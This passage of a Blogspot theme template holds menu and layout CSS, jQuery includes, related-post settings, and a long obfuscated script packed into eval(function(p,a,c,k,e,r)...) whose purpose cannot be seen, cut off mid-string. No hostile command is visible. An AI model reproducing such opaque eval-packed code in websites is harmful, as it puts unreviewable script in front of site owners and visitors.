	letter-spacing:2px;
	color:#666;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>
.post-entry {
  text-align: justify;
  margin-bottom: 40px;

}

        .bottom-blog{border-bottom:none}
.container.sp_sidebar {
  overflow: hidden;
  margin-top: 60px;
}

     
.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "http://2.bp.blogspot.com/-mmjt8mh87bQ/VQ6ltMr8GxI/AAAAAAAAEfo/93SmjxkwmO0/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 5; 
numposts11 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 16=["\\b\\13\\1q\\14\\1l\\S\\Y\\a\\i\\a\\n\\a\\j\\a\\i\\a\\O\\a\\G\\a\\b\\O\\a\\11\\a\\1b\\a\\11\\a\\i\\a\\D\\a\\11\\a\\1h\\a\\11\\a\\b\\J\\a\\11\\a\\b\\X\\a\\11\\a\\i\\a\\b\\J\\a\\H\\a\\1a\\a\\w\\a\\j\\a\\o\\a\\g\\a\\i\\a\\D\\a\\t\\a\\w\\a\\j\\a\\1b\\a\\g\\a\\1b\\a\\t\\a\\w\\a\\j\\a\\1h\\a\\g\\a\\1h\\a\\t\\a\\w\\a\\j\\a\\b\\J\\a\\g\\a\\b\\J\\a\\t\\a\\w\\a\\j\\a\\b\\X\\a\\g\\a\\b\\X\\a\\t\\a\\w\\a\\j\\a\\q\\a\\g\\a\\b\\p\\a\\l\\a\\i\\a\\c\\a\\G\\a\\b\\O\\a\\H\\a\\t\\a\\w\\a\\j\\a\\B\\a\\g\\a\\q\\a\\l\\a\\1f\\a\\G\\a\\e\\a\\B\\a\\e\\a\\H\\a\\t\\a\\w\\a\\j\\a\\b\\F\\a\\g\\a\\q\\a\\l\\a\\b\\N\\a\\l\\a\\b\\Z\\a\\G\\a\\z\\a\\p\\a\\B\\a\\l\\a\\b\\c\\a\\b\\A\\a\\s\\a\\z\\a\\i\\a\\b\\z\\a\\11\\a\\k\\a\\k\\a\\H\\a\\l\\a\\b\\Z\\a\\G\\a\\z\\a\\p\\a\\b\\b\\a\\l\\a\\b\\c\\a\\b\\A\\a\\s\\a\\z\\a\\i\\a\\b\\z\\a\\11\\a\\k\\a\\k\\a\\H\\a\\t\\a\\w\\a\\j\\a\\b\\15\\a\\g\\a\\b\\F\\a\\l\\a\\18\\a\\G\\a\\z\\a\\p\\a\\b\\k\\a\\b\\q\\a\\C\\a\\b\\c\\a\\b\\q\\a\\z\\a\\b\\A\\a\\s\\a\\z\\a\\H\\a\\t\\a\\w\\a\\j\\a\\r\\a\\g\\a\\b\\15\\a\\U\\a\\1c\\a\\T\\a\\y\\a\\b\\15\\a\\l\\a\\b\\H\\a\\G\\a\\i\\a\\11\\a\\12\\a\\i\\a\\H\\a\\l\\a\\i\\a\\b\\X\\a\\G\\a\\k\\a\\p\\a\\b\\k\\a\\s\\a\\k\\a\\H\\a\\y\\a\\b\\15\\a\\l\\a\\b\\H\\a\\G\\a\\12\\a\\i\\a\\H\\a\\t\\a\\w\\a\\j\\a\\c\\a\\g\\a\\i\\a\\b\\g\\a\\j\\a\\i\\a\\b\\p\\a\\G\\a\\H\\a\\t\\a\\c\\a\\U\\a\\1c\\a\\T\\a\\g\\a\\e\\a\\i\\a\\b\\l\\a\\e\\a\\t\\a\\c\\a\\U\\a\\i\\a\\T\\a\\g\\a\\e\\a\\i\\a\\1m\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\r\\a\\T\\a\\g\\a\\e\\a\\i\\a\\1b\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\z\\a\\T\\a\\g\\a\\e\\a\\i\\a\\m\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\s\\a\\T\\a\\g\\a\\e\\a\\i\\a\\b\\L\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\17\\a\\T\\a\\g\\a\\e\\a\\i\\a\\F\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\m\\a\\T\\a\\g\\a\\e\\a\\i\\a\\u\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\y\\a\\T\\a\\g\\a\\e\\a\\i\\a\\A\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\v\\a\\T\\a\\g\\a\\e\\a\\i\\a\\x\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\x\\a\\T\\a\\g\\a\\e\\a\\i\\a\\o\\a\\e\\a\\t\\a\\c\\a\\U\\a\\i\\a\\1c\\a\\T\\a\\g\\a\\e\\a\\i\\a\\1h\\a\\e\\a\\t\\a\\c\\a\\U\\a\\i\\a\\i\\a\\T\\a\\g\\a\\e\\a\\i\\a\\1e\\a\\e\\a\\t\\a\\w\\a\\j\\a\\A\\a\\g\\a\\c\\a\\U\\a\\1h\\a\\l\\a\\18\\a\\G\\a\\k\\a\\z\\a\\k\\a\\H\\a\\U\\a\\1c\\a\\T\\a\\T\\a\\t\\a\\w\\a\\j\\a\\i\\a\\v\\a\\g\\a\\1h\\a\\l\\a\\18\\a\\G\\a\\k\\a\\z\\a\\k\\a\\H\\a\\U\\a\\i\\a\\T\\a\\t\\a\\w\\a\\j\\a\\i\\a\\1n\\a\\g\\a\\1h\\a\\l\\a\\18\\a\\G\\a\\k\\a\\z\\a\\k\\a\\H\\a\\U\\a\\b\\r\\a\\T\\a\\t\\a\\1m\\a\\G\\a\\B\\a\\l\\a\\m\\a\\g\\a\\g\\a\\i\\a\\H\\a\\1a\\a\\w\\a\\j\\a\\i\\a\\b\\x\\a\\g\\a\\B\\a\\U\\a\\1c\\a\\T\\a\\l\\a\\u\\a\\t\\a\\w\\a\\j\\a\\x\\a\\g\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\b\\h\\a\\e\\a\\s\\a\\p\\a\\n\\a\\j\\a\\1e\\a\\g\\a\\e\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\e\\a\\s\\a\\p\\a\\B\\a\\j\\a\\i\\a\\b\\y\\a\\g\\a\\e\\a\\i\\a\\b\\m\\a\\b\\C\\a\\e\\a\\j\\a\\i\\a\\b\\17\\a\\g\\a\\e\\a\\i\\a\\b\\s\\a\\e\\a\\j\\a\\u\\a\\g\\a\\e\\a\\k\\a\\y\\a\\i\\a\\b\\x\\a\\y\\a\\k\\a\\e\\a\\s\\a\\p\\a\\z\\a\\n\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\t\\a\\w\\a\\j\\a\\b\\L\\a\\g\\a\\x\\a\\y\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\1d\\a\\e\\a\\s\\a\\k\\a\\y\\a\\1n\\a\\G\\a\\r\\a\\11\\a\\I\\a\\H\\a\\y\\a\\k\\a\\l\\a\\l\\a\\l\\a\\p\\a\\F\\a\\s\\a\\j\\a\\p\\a\\n\\a\\j\\a\\D\\a\\g\\a\\e\\a\\V\\a\\12\\a\\b\\e\\a\\e\\a\\j\\a\\1e\\a\\g\\a\\e\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\e\\a\\s\\a\\b\\E\\a\\j\\a\\b\\K\\a\\p\\a\\z\\a\\n\\a\\s\\a\\p\\a\\z\\a\\F\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\19\\a\\b\\l\\a\\1a\\a\\1m\\a\\G\\a\\B\\a\\l\\a\\m\\a\\s\\a\\i\\a\\H\\a\\1a\\a\\w\\a\\j\\a\\13\\a\\g\\a\\k\\a\\k\\a\\t\\a\\b\\u\\a\\G\\a\\w\\a\\j\\a\\v\\a\\g\\a\\1c\\a\\t\\a\\v\\a\\p\\a\\B\\a\\l\\a\\m\\a\\t\\a\\v\\a\\y\\a\\y\\a\\H\\a\\1a\\a\\w\\a\\j\\a\\13\\a\\g\\a\\13\\a\\y\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\i\\a\\h\\a\\12\\a\\i\\a\\r\\a\\e\\a\\s\\a\\p\\a\\B\\a\\j\\a\\u\\a\\g\\a\\e\\a\\k\\a\\y\\a\\B\\a\\U\\a\\v\\a\\T\\a\\l\\a\\u\\a\\y\\a\\k\\a\\e\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\19\\a\\w\\a\\j\\a\\x\\a\\g\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\b\\h\\a\\e\\a\\s\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\i\\a\\C\\a\\e\\a\\s\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\i\\a\\h\\a\\e\\a\\s\\a\\k\\a\\y\\a\\13\\a\\y\\a\\k\\a\\p\\a\\z\\a\\q\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\t\\a\\w\\a\\j\\a\\b\\L\\a\\g\\a\\x\\a\\y\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\1d\\a\\e\\a\\s\\a\\k\\a\\y\\a\\1n\\a\\G\\a\\r\\a\\11\\a\\I\\a\\H\\a\\y\\a\\k\\a\\l\\a\\l\\a\\l\\a\\p\\a\\F\\a\\s\\a\\j\\a\\p\\a\\n\\a\\j\\a\\D\\a\\g\\a\\e\\a\\V\\a\\12\\a\\b\\e\\a\\e\\a\\j\\a\\1e\\a\\g\\a\\e\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\e\\a\\s\\a\\b\\E\\a\\j\\a\\b\\K\\a\\p\\a\\z\\a\\n\\a\\s\\a\\p\\a\\z\\a\\F\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\19\\a\\b\\l\\a\\1a\\a\\w\\a\\j\\a\\b\\j\\a\\g\\a\\q\\a\\l\\a\\1f\\a\\G\\a\\e\\a\\b\\b\\a\\e\\a\\H\\a\\t\\a\\1m\\a\\G\\a\\b\\j\\a\\l\\a\\m\\a\\s\\a\\g\\a\\i\\a\\H\\a\\1a\\a\\w\\a\\j\\a\\i\\a\\q\\a\\g\\a\\b\\j\\a\\U\\a\\1c\\a\\T\\a\\l\\a\\u\\a\\t\\a\\w\\a\\j\\a\\x\\a\\g\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\b\\h\\a\\e\\a\\s\\a\\p\\a\\b\\b\\a\\j\\a\\i\\a\\b\\y\\a\\g\\a\\e\\a\\i\\a\\b\\m\\a\\b\\C\\a\\e\\a\\j\\a\\i\\a\\b\\17\\a\\g\\a\\e\\a\\i\\a\\b\\s\\a\\e\\a\\j\\a\\i\\a\\I\\a\\g\\a\\e\\a\\i\\a\\w\\a\\e\\a\\j\\a\\u\\a\\g\\a\\e\\a\\k\\a\\y\\a\\i\\a\\q\\a\\y\\a\\k\\a\\e\\a\\j\\a\\i\\a\\B\\a\\g\\a\\e\\a\\i\\a\\w\\a\\e\\a\\s\\a\\p\\a\\z\\a\\b\\b\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\t\\a\\w\\a\\j\\a\\b\\L\\a\\g\\a\\x\\a\\y\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\1d\\a\\e\\a\\s\\a\\k\\a\\y\\a\\1n\\a\\G\\a\\r\\a\\11\\a\\I\\a\\H\\a\\y\\a\\k\\a\\l\\a\\l\\a\\l\\a\\p\\a\\F\\a\\s\\a\\j\\a\\p\\a\\n\\a\\j\\a\\D\\a\\g\\a\\e\\a\\V\\a\\12\\a\\b\\e\\a\\e\\a\\j\\a\\1e\\a\\g\\a\\e\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\e\\a\\s\\a\\i\\a\\13\\a\\j\\a\\i\\a\\b\\e\\a\\l\\a\\l\\a\\l\\a\\p\\a\\z\\a\\n\\a\\s\\a\\p\\a\\z\\a\\F\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\19\\a\\b\\l\\a\\1a\\a\\w\\a\\j\\a\\b\\L\\a\\g\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\1d\\a\\e\\a\\s\\a\\k\\a\\y\\a\\1n\\a\\G\\a\\r\\a\\11\\a\\I\\a\\H\\a\\y\\a\\k\\a\\l\\a\\l\\a\\l\\a\\p\\a\\F\\a\\s\\a\\j\\a\\p\\a\\n\\a\\j\\a\\D\\a\\g\\a\\e\\a\\V\\a\\12\\a\\b\\e\\a\\e\\a\\j\\a\\1e\\a\\g\\a\\e\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\e\\a\\s\\a\\b\\E\\a\\j\\a\\b\\K\\a\\p\\a\\z\\a\\n\\a\\s\\a\\p\\a\\z\\a\\F\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\19\\a\\19\\a\\19\\a\\q\\a\\l\\a\\b\\N\\a\\g\\a\\b\\L\\a\\t\\a\\q\\a\\l\\a\\i\\a\\V\\a\\l\\a\\i\\a\\b\\15\\a\\g\\a\\e\\a\\i\\a\\18\\a\\e\\a\\t\\a\\w\\a\\j\\a\\b\\M\\a\\g\\a\\b\\p\\a\\l\\a\\i\\a\\1d\\a\\G\\a\\e\\a\\i\\a\\b\\b\\a\\e\\a\\H\\a\\t\\a\\b\\u\\a\\G\\a\\w\\a\\j\\a\\v\\a\\g\\a\\1c\\a\\t\\a\\v\\a\\p\\a\\b\\M\\a\\l\\a\\m\\a\\t\\a\\v\\a\\y\\a\\y\\a\\H\\a\\1a\\a\\b\\M\\a\\U\\a\\v\\a\\T\\a\\l\\a\\b\\N\\a\\g\\a\\k\\a\\k\\a\\19\\a\\19\\a\\i\\a\\b\\v\\a\\l\\a\\i\\a\\b\\N\\a\\g\\a\\i\\a\\n\\a\\G\\a\\H\\a\\1a\\a\\w\\a\\j\\a\\h\\a\\g\\a\\b\\p\\a\\l\\a\\i\\a\\c\\a\\G\\a\\e\\a\\i\\a\\b\\K\\a\\e\\a\\H\\a\\t\\a\\1m\\a\\G\\a\\h\\a\\g\\a\\g\\a\\i\\a\\b\\E\\a\\H\\a\\1a\\a\\i\\a\\b\\v\\a\\l\\a\\i\\a\\b\\M\\a\\l\\a\\1e\\a\\g\\a\\e\\a\\i\\a\\b\\r\\a\\b\\I\\a\\z\\a\\z\\a\\b\\B\\a\\l\\a\\b\\D\\a\\l\\a\\b\\i\\a\\z\\a\\e\\a\\19\\a\\h\\a\\l\\a\\b\\g\\a\\G\\a\\e\\a\\1e\\a\\e\\a\\11\\a\\e\\a\\i\\a\\b\\r\\a\\b\\I\\a\\z\\a\\z\\a\\b\\B\\a\\l\\a\\b\\D\\a\\l\\a\\b\\i\\a\\z\\a\\e\\a\\H\\a\\t\\a\\h\\a\\l\\a\\b\\g\\a\\G\\a\\e\\a\\i\\a\\b\\h\\a\\e\\a\\11\\a\\e\\a\\i\\a\\b\\j\\a\\e\\a\\H\\a\\t\\a\\h\\a\\l\\a\\b\\g\\a\\G\\a\\e\\a\\1b\\a\\e\\a\\11\\a\\e\\a\\i\\a\\b\\u\\a\\j\\a\\i\\a\\b\\k\\a\\j\\a\\i\\a\\b\\i\\a\\e\\a\\H\\a\\t\\a\\h\\a\\l\\a\\b\\N\\a\\g\\a\\e\\a\\i\\a\\1f\\a\\e\\a\\19\\Y\\W\\Y\\a\\d\\Y\\W\\Y\\a\\C\\a\\F\\a\\o\\a\\v\\a\\m\\Y\\W\\Y\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\1n\\a\\n\\a\\r\\a\\d\\a\\c\\a\\v\\a\\1n\\a\\d\\a\\x\\a\\u\\a\\A\\a\\m\\a\\O\\a\\d\\a\\d\\a\\q\\a\\o\\a\\n\\a\\C\\a\\C\\a\\d\\a\\v\\a\\x\\a\\B\\a\\d\\a\\F\\a\\u\\a\\C\\a\\m\\a\\d\\a\\d\\a\\O\\a\\r\\a\\h\\a\\D\\a\\d\\a\\c\\a\\n\\a\\m\\a\\h\\a\\d\\a\\F\\a\\u\\a\\C\\a\\m\\a\\I\\a\\r\\a\\o\\a\\d\\a\\m\\a\\O\\a\\I\\a\\x\\a\\w\\a\\d\\a\\d\\a\\C\\a\\r\\a\\q\\a\\d\\a\\d\\a\\C\\a\\I\\a\\x\\a\\x\\a\\n\\a\\r\\a\\V\\a\\i\\a\\d\\a\\q\\a\\u\\a\\A\\a\\m\\a\\h\\a\\A\\a\\m\\a\\d\\a\\d\\a\\o\\a\\h\\a\\A\\a\\B\\a\\m\\a\\O\\a\\d\\a\\b\\m\\a\\b\\17\\a\\d\\a\\C\\a\\m\\a\\r\\a\\v\\a\\F\\a\\b\\K\\a\\m\\a\\x\\a\\o\\a\\1f\\a\\n\\a\\B\\a\\C\\a\\d\\a\\o\\a\\v\\a\\d\\a\\o\\a\\v\\a\\A\\a\\1h\\a\\d\\a\\x\\a\\u\\a\\r\\a\\h\\a\\d\\a\\n\\a\\r\\a\\r\\a\\d\\a\\C\\a\\F\\a\\o\\a\\v\\a\\m\\a\\d\\a\\m\\a\\v\\a\\m\\a\\o\\a\\h\\a\\d\\a\\h\\a\\A\\a\\m\\a\\r\\a\\V\\a\\d\\a\\v\\a\\D\\a\\r\\a\\n\\a\\x\\a\\h\\a\\d\\a\\v\\a\\D\\a\\d\\a\\v\\a\\A\\a\\A\\a\\h\\a\\r\\a\\b\\K\\a\\1f\\a\\b\\X\\a\\b\\g\\a\\d\\a\\h\\a\\o\\a\\C\\a\\h\\a\\d\\a\\b\\k\\a\\h\\a\\n\\a\\c\\a\\v\\a\\A\\a\\B\\a\\d\\a\\1d\\a\\u\\a\\A\\a\\m\\a\\v\\a\\A\\a\\I\\a\\h\\a\\d\\a\\h\\a\\o\\a\\h\\a\\x\\a\\d\\a\\c\\a\\u\\a\\q\\a\\I\\a\\x\\a\\h\\a\\A\\a\\m\\a\\d\\a\\C\\a\\h\\a\\m\\a\\18\\a\\m\\a\\m\\a\\r\\a\\v\\a\\w\\a\\I\\a\\m\\a\\h\\a\\d\\a\\m\\a\\n\\a\\B\\a\\d\\a\\q\\a\\u\\a\\x\\a\\x\\a\\h\\a\\A\\a\\m\\a\\d\\a\\v\\a\\x\\a\\n\\a\\B\\a\\h\\a\\d\\a\\D\\a\\r\\a\\n\\a\\x\\a\\h\\a\\d\\a\\D\\a\\u\\a\\r\\a\\d\\a\\w\\a\\r\\a\\d\\a\\q\\a\\u\\a\\x\\a\\d\\a\\B\\a\\h\\a\\m\\a\\1m\\a\\o\\a\\h\\a\\x\\a\\h\\a\\A\\a\\m\\a\\C\\a\\1b\\a\\V\\a\\1f\\a\\n\\a\\B\\a\\b\\J\\a\\n\\a\\x\\a\\h\\a\\d\\a\\q\\a\\u\\a\\A\\a\\m\\a\\h\\a\\A\\a\\m\\a\\i\\a\\d\\a\\C\\a\\o\\a\\v\\a\\q\\a\\h\\a\\d\\a\\F\\a\\b\\E\\a\\b\\b\\a\\d\\a\\w\\a\\h\\a\\n\\a\\I\\a\\m\\a\\V\\a\\m\\a\\h\\a\\x\\a\\F\\a\\o\\a\\n\\a\\m\\a\\h\\a\\C\\a\\d\\a\\r\\a\\h\\a\\F\\a\\o\\a\\n\\a\\q\\a\\h\\a\\d\\a\\13\\a\\13\\a\\13\\a\\d\\a\\d\\a\\d\\a\\O\\a\\m\\a\\m\\a\\F\\a\\d\\a\\v\\a\\B\\a\\d\\a\\b\\s\\a\\b\\17\\a\\1c\\a\\d\\a\\O\\a\\h\\a\\v\\a\\B\\a\\O\\a\\m\\a\\d\\a\\i\\a\\1c\\a\\1c\\a\\d\\a\\13\\a\\v\\a\\c\\a\\m\\a\\O\\a\\d\\a\\13\\a\\v\\a\\A\\a\\c\\a\\u\\a\\13\\a\\d\\a\\v\\a\\x\\a\\B\\a\\I\\a\\r\\a\\o\\a\\d\\a\\D\\a\\I\\a\\A\\a\\q\\a\\m\\a\\v\\a\\u\\a\\A\\a\\d\\a\\A\\a\\u\\a\\d\\a\\v\\a\\D\\a\\r\\a\\n\\a\\x\\a\\h\\a\\i\\a\\d\\a\\B\\a\\h\\a\\m\\a\\1m\\a\\o\\a\\h\\a\\x\\a\\h\\a\\A\\a\\m\\a\\1b\\a\\V\\a\\b\\E\\a\\c\\a\\d\\a\\B\\a\\n\\a\\o\\a\\o\\a\\h\\a\\r\\a\\V\\a\\d\\a\\I\\a\\r\\a\\o\\a\\d\\a\\C\\a\\q\\a\\r\\a\\u\\a\\o\\a\\o\\a\\v\\a\\A\\a\\B\\a\\d\\a\\q\\a\\r\\a\\h\\a\\n\\a\\m\\a\\h\\a\\b\\i\\a\\I\\a\\x\\a\\x\\a\\n\\a\\r\\a\\V\\a\\18\\a\\A\\a\\c\\a\\1f\\a\\O\\a\\I\\a\\x\\a\\w\\a\\d\\a\\c\\a\\n\\a\\m\\a\\h\\a\\i\\a\\d\\a\\b\\b\\a\\h\\a\\q\\a\\d\\a\\b\\J\\a\\u\\a\\1n\\a\\d\\a\\b\\h\\a\\q\\a\\m\\a\\d\\a\\b\\i\\a\\h\\a\\F\\a\\d\\a\\18\\a\\I\\a\\B\\a\\d\\a\\b\\M\\a\\I\\a\\o\\a\\d\\a\\b\\M\\a\\I\\a\\A\\a\\d\\a\\b\\X\\a\\n\\a\\V\\a\\d\\a\\C\\a\\o\\a\\v\\a\\c\\a\\h\\a\\d\\a\\D\\a\\h\\a\\n\\a\\m\\a\\I\\a\\r\\a\\h\\a\\c\\a\\d\\a\\18\\a\\F\\a\\r\\a\\d\\a\\D\\a\\r\\a\\n\\a\\x\\a\\h\\a\\w\\a\\u\\a\\r\\a\\c\\a\\h\\a\\r\\a\\d\\a\\V\\a\\h\\a\\n\\a\\r\\a\\d\\a\\b\\k\\a\\h\\a\\n\\a\\c\\a\\d\\a\\b\\X\\a\\u\\a\\r\\a\\h\\a\\d\\a\\C\\a\\m\\a\\V\\a\\o\\a\\h\\a\\d\\a\\c\\a\\v\\a\\C\\a\\F\\a\\o\\a\\n\\a\\V\\a\\d\\a\\w\\a\\o\\a\\u\\a\\q\\a\\1h\\a\\d\\a\\b\\X\\a\\n\\a\\r\\a\\d\\a\\B\\a\\h\\a\\m\\a\\1m\\a\\o\\a\\h\\a\\x\\a\\h\\a\\A\\a\\m\\a\\C\\a\\1b\\a\\V\\a\\1d\\a\\o\\a\\n\\a\\C\\a\\C\\a\\b\\J\\a\\n\\a\\x\\a\\h\\a\\d\\a\\C\\a\\h\\a\\F\\a\\n\\a\\r\\a\\n\\a\\m\\a\\u\\a\\r\\a\\d\\a\\b\\N\\a\\h\\a\\w\\a\\d\\a\\u\\a\\A\\a\\o\\a\\u\\a\\n\\a\\c\\a\\d\\a\\b\\M\\a\\n\\a\\A\\a\\d\\a\\x\\a\\V\\a\\q\\a\\u\\a\\A\\a\\m\\a\\h\\a\\A\\a\\m\\a\\d\\a\\A\\a\\I\\a\\o\\a\\o\\a\\d\\a\\o\\a\\u\\a\\q\\a\\n\\a\\m\\a\\v\\a\\u\\a\\A\\a\\d\\a\\18\\a\\r\\a\\r\\a\\n\\a\\V\\a\\d\\a\\A\\a\\h\\a\\13\\a\\d\\a\\1e\\a\\u\\a\\v\\a\\A\\a\\d\\a\\n\\a\\I\\a\\m\\a\\O\\a\\u\\a\\r\\a\\d\\a\\r\\a\\h\\a\\D\\a\\d\\a\\c\\a\\u\\a\\D\\a\\u\\a\\o\\a\\o\\a\\u\\a\\13\\a\\d\\a\\b\\j\\a\\r\\a\\h\\a\\x\\a\\v\\a\\I\\a\\x\\a\\d\\a\\1b\\a\\o\\a\\u\\a\\B\\a\\B\\a\\h\\a\\r\\a\\d\\a\\1f\\a\\h\\a\\x\\a\\F\\a\\o\\a\\n\\a\\m\\a\\h\\a\\C\\a\\d\\a\\1b\\a\\h\\a\\n\\a\\I\\a\\m\\a\\V\\a\\1f\\a\\h\\a\\x\\a\\F\\a\\o\\a\\n\\a\\m\\a\\h\\a\\C\\Y\\W\\Y\\Y\\W\\Y\\a\\D\\a\\r\\a\\u\\a\\x\\a\\1d\\a\\O\\a\\n\\a\\r\\a\\1d\\a\\u\\a\\c\\a\\h\\Y\\W\\Y\\a\\r\\a\\h\\a\\F\\a\\o\\a\\n\\a\\q\\a\\h\\Y\\W\\Y\\a\\b\\q\\a\\13\\a\\y\\Y\\W\\Y\\a\\b\\q\\a\\w\\Y\\W\\Y\\a\\B\\Y\\P\\1p\\b\\1a\\R\\b\\t\\R\\b\\o\\W\\b\\n\\W\\Z\\W\\b\\d\\W\\1g\\W\\b\\G\\Q\\1i\\1g\\1l\\b\\t\\R\\Z\\Q\\1i\\b\\w\\R\\Z\\1O\\b\\n\\1A\\14\\S\\L\\P\\1B\\1g\\R\\b\\14\\R\\Z\\1z\\b\\n\\Q\\Q\\Q\\1s\\R\\R\\Z\\1l\\Z\\1P\\b\\n\\Q\\1S\\b\\1c\\1A\\b\\U\\S\\14\\S\\E\\P\\P\\R\\Z\\1s\\b\\18\\Q\\1B\\Z\\1F\\b\\12\\R\\b\\11\\Q\\Q\\1k\\1p\\b\\T\\R\\1M\\14\\S\\L\\P\\S\\14\\S\\K\\P\\P\\R\\1z\\1N\\1z\\W\\b\\U\\Q\\Q\\1i\\b\\V\\R\\Z\\1u\\1u\\Q\\1i\\b\\G\\S\\1g\\R\\Z\\Q\\P\\1l\\b\\d\\S\\Z\\P\\f\\f\\1g\\R\\Z\\Q\\1k\\1p\\b\\d\\1l\\S\\b\\t\\R\\1g\\Q\\1i\\b\\w\\1q\\b\\G\\S\\1g\\P\\1k\\P\\1p\\1g\\1l\\b\\t\\R\\Q\\1i\\b\\w\\1q\\14\\S\\N\\P\\1k\\1p\\Z\\1l\\b\\1k\\1p\\b\\V\\R\\Z\\1u\\1u\\Q\\1i\\b\\T\\R\\b\\d\\S\\Z\\P\\Q\\1i\\b\\o\\1l\\b\\o\\S\\14\\S\\K\\P\\P\\R\\b\\19\\1q\\b\\1b\\R\\14\\S\\15\\P\\1s\\1g\\R\\Z\\Q\\1s\\14\\S\\15\\P\\W\\14\\S\\17\\P\\Q\\W\\b\\d\\S\\Z\\P\\Q\\1k\\1k\\1p\\b\\w\\1q\\b\\o\\1k\\R\\14\\S\\X\\P\\W\\b\\1e\\W\\b\\1d\\W\\14\\S\\J\\P\\S\\14\\S\\M\\P\\P\\R\\14\\S\\b\\P\\Q\\W\\X\\W\\1i\\1k\\Q\\Q","\\f","\\x\\t\\p\\l\\v","\\f\\f\\f\\f\\f\\f\\f\\f\\f\\f\\c\\N\\C\\f\\c\\M\\M\\f\\c\\J\\b\\f\\c\\J\\F\\f\\c\\K\\E\\f\\c\\M\\X\\f\\c\\M\\N\\f\\c\\N\\L\\f\\c\\M\\I\\f\\c\\K\\b\\f\\c\\N\\M\\f\\c\\J\\C\\f\\c\\J\\I\\f\\c\\K\\C\\f\\c\\K\\J\\f\\c\\J\\D\\f\\c\\K\\M\\f\\c\\K\\O\\f\\c\\K\\F\\f\\c\\K\\17\\f\\c\\M\\D\\f\\c\\M\\O\\f\\c\\K\\I\\f\\c\\K\\L\\f\\c\\M\\15\\f\\c\\M\\17\\f\\c\\K\\N\\f\\c\\K\\K\\f\\c\\N\\J\\f\\c\\N\\X\\f\\c\\N\\E\\f\\c\\K\\15\\f\\c\\E\\D\\f\\c\\E\\F\\f\\c\\N\\17\\f\\1o\\X\\c\\e\\E\\e\\g\\c\\J\\f\\c\\M\\F\\f\\c\\M\\C\\f\\c\\N\\N\\f\\1o\\X\\c\\N\\j\\E\\17\\f\\c\\J\\X\\f\\c\\N\\D\\f\\c\\N\\F\\f\\c\\L\\M\\f\\c\\L\\b\\f\\c\\K\\B\\f\\c\\L\\J\\f\\c\\K\\D\\f\\1o\\X\\c\\e\\E\\e\\g\\c\\E\\f\\c\\E\\L\\f\\c\\L\\E\\f\\c\\N\\K